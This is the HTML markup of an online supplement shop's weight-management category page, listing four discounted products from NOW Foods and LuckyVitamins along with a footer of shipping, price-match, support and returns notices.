				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_brand=luckyvitamins" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" />LuckyVitamins</span><span class="filter-name layer-term-name">LuckyVitamins</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/weight-management/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">3</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-15372 status-publish instock product_cat-fitness product_cat-weight-management has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15372">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/7-keto-weight-management-25-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-45%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15373" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15372" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/7-keto-weight-management-25-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15372">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="3b4a526eae" data-product-id="15372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15372" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15372" data-product_sku="54140" aria-label="Add &ldquo;7-Keto Weight Management 25 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/7-keto-weight-management-25-mg/">7-Keto Weight Management 25 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.79</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15379 status-publish instock product_cat-fitness product_cat-weight-management has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15379">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/apple-cider-vinegar-real-fruit-vegan-gummy-with-the-mother-500-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-34%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/LuckyVitamin-Apple-Cider-Vinegar-Real-Fruit-Vegan-Gummy-With-The-Mother-500-mg-60-Gummies-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15384" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/LuckyVitamin-Apple-Cider-Vinegar-Real-Fruit-Vegan-Gummy-With-The-Mother-500-mg-60-Gummies-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/LuckyVitamin-Apple-Cider-Vinegar-Real-Fruit-Vegan-Gummy-With-The-Mother-500-mg-60-Gummies-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/LuckyVitamin-Apple-Cider-Vinegar-Real-Fruit-Vegan-Gummy-With-The-Mother-500-mg-60-Gummies-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/LuckyVitamin-Apple-Cider-Vinegar-Real-Fruit-Vegan-Gummy-With-The-Mother-500-mg-60-Gummies-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15379" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/apple-cider-vinegar-real-fruit-vegan-gummy-with-the-mother-500-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15379">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="3b4a526eae" data-product-id="15379" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15379" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15379" data-product_sku="162885" aria-label="Add &ldquo;Apple Cider Vinegar Real Fruit Vegan Gummy With The Mother 500 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/apple-cider-vinegar-real-fruit-vegan-gummy-with-the-mother-500-mg/">Apple Cider Vinegar Real Fruit Vegan Gummy With The Mother 500 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.60</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15366 status-publish last instock product_cat-fitness product_cat-weight-management has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15366">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/egcg-green-tea-extract-antioxidant-support-400-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-47%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-EGCg-Green-Tea-Extract-Antioxidant-Support-400-mg-180-Vegetable-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15367" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-EGCg-Green-Tea-Extract-Antioxidant-Support-400-mg-180-Vegetable-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-EGCg-Green-Tea-Extract-Antioxidant-Support-400-mg-180-Vegetable-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-EGCg-Green-Tea-Extract-Antioxidant-Support-400-mg-180-Vegetable-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-EGCg-Green-Tea-Extract-Antioxidant-Support-400-mg-180-Vegetable-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15366" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/egcg-green-tea-extract-antioxidant-support-400-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15366">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="3b4a526eae" data-product-id="15366" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15366" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15366" data-product_sku="73503" aria-label="Add &ldquo;EGCg Green Tea Extract Antioxidant Support 400 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/egcg-green-tea-extract-antioxidant-support-400-mg/">EGCg Green Tea Extract Antioxidant Support 400 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.46</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-15361 status-publish first instock product_cat-fitness product_cat-weight-management has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/now-sports-mct-oil-weight-management/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-41%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-MCT-Oil-Weight-Management-32-fl-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15362" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-MCT-Oil-Weight-Management-32-fl-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-MCT-Oil-Weight-Management-32-fl-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-MCT-Oil-Weight-Management-32-fl-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-NOW-Sports-MCT-Oil-Weight-Management-32-fl-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15361" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/now-sports-mct-oil-weight-management/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15361">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="3b4a526eae" data-product-id="15361" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15361" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15361" data-product_sku="53051" aria-label="Add &ldquo;NOW Sports MCT Oil Weight Management&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/now-sports-mct-oil-weight-management/">NOW Sports MCT Oil Weight Management</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.49</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-2077"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-5970"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-9916"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3034"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
